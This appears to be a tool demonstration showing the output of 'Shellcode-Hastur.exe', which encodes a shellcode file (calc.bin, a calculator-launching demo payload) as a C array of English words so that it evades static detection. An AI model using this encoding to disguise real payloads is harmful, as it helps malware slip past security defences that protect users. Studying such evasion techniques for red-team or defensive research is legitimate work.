 C:\Users\ \Desktop>Shellcode-Hastur.exe -english calc.bin
const char* English_shellcode[276] = {
"Wood", "Game", "Make", "Turn", "Want", "Vary", "Show", "Ably", "Ably", "Ably", "Flat", "Hall", "Flat", "Half",
"Hand", "Hall", "Have", "Game", "Face", "Sure", "John", "Game", "Must", "Hand", "Hour", "Game", "Must", "Hand",
"Club", "Game", "Must", "Hand", "Dead", "Game", "Must", "Late", "Half", "Game", "Book", "Sale", "Give", "Give",
"Good", "Face", "Slow", "Game", "Face", "Show", "Rest", "Film", "Hurt", "Long", "Area", "Easy", "Dead", "Flat",
"Shut", "Slow", "Bill", "Flat", "Afar", "Shut", "Town", "Wake", "Hand", "Flat", "Hall", "Game", "Must", "Hand",
"Dead", "Must", "Food", "Film", "Game", "Afar", "Stop", "Must", "Loss", "Miss", "Ably", "Ably", "Ably", "Game",
"Mary", "Show", "Lend", "Jump", "Game", "Afar", "Stop", "Half", "Must", "Game", "Club", "Form", "Must", "Fish",
"Dead", "Girl", "Afar", "Stop", "Tree", "Have", "Game", "Year", "Slow", "Flat", "Must", "Fair", "Miss", "Game",
"Afar", "Team", "Good", "Face", "Slow", "Game", "Face", "Show", "Rest", "Flat", "Shut", "Slow", "Bill", "Flat",
"Afar", "Shut", "Fear", "Time", "Life", "Warn", "Gold", "Army", "Gold", "Door", "Band", "Full", "Feel", "Suit",
"Life", "Tend", "Hear", "Form", "Must", "Fish", "Door", "Girl", "Afar", "Stop", "Join", "Flat", "Must", "Beat",
"Game", "Form", "Must", "Fish", "Cost", "Girl", "Afar", "Stop", "Flat", "Must", "Away", "Miss", "Game", "Afar",
"Stop", "Flat", "Hear", "Flat", "Hear", "Home", "Help", "Here", "Flat", "Hear", "Flat", "Help", "Flat", "Here",
"Game", "Make", "Wait", "Dead", "Flat", "Hand", "Year", "Time", "Hear", "Flat", "Help", "Here", "Game", "Must",
"Card", "Very", "Head", "Year", "Year", "Year", "Hold", "Game", "Seek", "Afar", "Ably", "Ably", "Ably", "Ably",
"Ably", "Ably", "Ably", "Game", "Near", "Near", "Afar", "Afar", "Ably", "Ably", "Flat", "Seek", "Face", "Must",
"Lady", "Mind", "Year", "Task", "Seem", "Want", "Room", "Play", "Have", "Flat", "Seek", "Push", "Open", "Send",
"Past", "Year", "Task", "Game", "Make", "Sing", "Duly", "Film", "Back", "Long", "Base", "Loss", "Wish", "Time",
"Life", "Baby", "Seem", "Gain", "Care", "Late", "Lady", "Kill", "Ably", "Help", "Flat", "Move", "Test", "Year",
"Task", "Idly", "Hurt", "King", "Idly", "Else", "John", "Line", "John", "Ably"};